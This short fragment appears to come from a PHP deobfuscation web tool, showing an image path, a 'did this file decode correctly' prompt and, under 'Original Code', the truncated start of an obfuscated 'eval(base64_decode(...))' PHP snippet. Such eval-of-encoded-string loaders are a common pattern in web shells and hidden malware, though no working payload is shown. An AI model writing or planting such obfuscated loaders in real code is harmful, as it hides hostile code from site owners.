
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(base64_decode(
'ZnVuY3Rpb24gX3h6WkQoJF9E